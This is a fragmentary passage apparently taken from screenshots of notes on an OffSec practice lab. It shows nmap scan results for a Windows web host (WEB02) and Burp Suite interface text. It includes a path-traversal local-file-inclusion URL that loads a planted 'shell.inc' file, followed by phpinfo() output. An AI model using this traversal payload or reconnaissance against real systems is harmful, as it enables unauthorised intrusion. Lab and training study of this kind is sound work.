 80/tcp    open  http          Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/8.1.10)
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
|_http-title: RELIA - New Hire Information
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
443/tcp   open  ssl/http      Apache httpd 2.4.54 ((Win64) OpenSSL/1.1.1p PHP/8.1.10)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after:  2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
445/tcp   open  microsoft-ds?
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-09-13T12:46:45+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=WEB02
| Not valid before: 2025-09-12T11:01:34
|_Not valid after:  2026-03-14T11:01:34
| rdp-ntlm-info:
|   Target_Name: WEB02
|   NetBIOS_Domain_Name: WEB02
|   NetBIOS_Computer_Name: WEB02
|   DNS_Domain_Name: WEB02
|   DNS_Computer_Name: WEB02
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-13T12:46:34+00:00
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
14020/tcp open  ftp           FileZilla ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r--r--r-- 1 ftp ftp         237639 Nov 04  2022 umbraco.pdf
|_ftp-bounce: bounce working!
| ftp-syst:
|_  SYST: UNIX emulated by FileZilla
14080/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc         Microsoft Windows RPC
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.8.2 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 Organizer
Backend
127.0.0.1:8888/backend/?view=../../../../../../../../../../var/crash/shell.inc
Burp Suite Community… Google Hacking DB OffSec http://192.168.129.204…
PHP Version 8.1.2
System
Build Date
Build System
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Zend Multibyte Support
IPv6 Support
DTrace Support
Registered PHP Streams
Registered Stream Socket Transports
Registered Stream Filters